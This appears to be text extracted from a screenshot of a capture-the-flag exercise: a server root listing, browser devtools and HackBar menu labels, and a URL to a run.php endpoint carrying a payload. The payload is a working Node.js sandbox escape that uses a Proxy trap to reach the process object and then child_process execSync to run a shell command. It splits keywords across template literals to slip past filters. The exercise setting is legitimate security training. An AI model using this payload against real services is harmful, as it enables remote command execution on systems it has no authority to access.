 app boot etc home lib64 mnt proc run srv sys usr bin dev flag lib media opt root sbin start.sh tmp var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://1ce1ede0-62f1-4ade-84b5-a57efa432f4d.node3.buuoj.cn/run.php?code=(function(){try{Buffer.from(new%20Proxy({},%20{getOwnPropertyDescriptor(){throw%20f=%3Ef[`${`${`constructo`}r`}`](`${`${`return%20proces`}s`}`)();}}));}catch(e)
{return%20e(()=%3E{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`dir /`).toString();}})()
Post data Referer User Agent Cookies Clear All